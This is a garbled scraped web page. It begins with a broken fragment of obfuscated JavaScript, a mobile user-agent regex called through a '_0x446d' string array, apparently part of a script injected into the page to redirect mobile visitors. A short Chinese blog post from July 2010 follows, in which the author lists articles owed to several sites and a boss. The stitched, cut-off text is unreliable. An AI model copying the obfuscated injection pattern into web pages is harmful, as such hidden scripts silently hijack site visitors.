
|maemo|midp|mmp|mobile. +firefox|netf
m(ob|in)i|palm( os)?
|phone|p(ixi|re)\/|plucker|pocket|psp|se
(browser|link)|vodafone|wap|windows
ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)||
/1207|6310|6590|3gso|4thp|50[1-6]i|770s
14 views |
评论关闭
Jul 12th, 2010 | Filed under
未分类
欠下一屁股债
1，知了会债：喜宴没写，穆荷兰道没写
2，泡网债：第一次没写（注销），詹姆
销）——我是打算录的，但是今天录到
欠着
3，万人迷债：数篇，合计一万多字
4，老板债：两篇，合计一万多字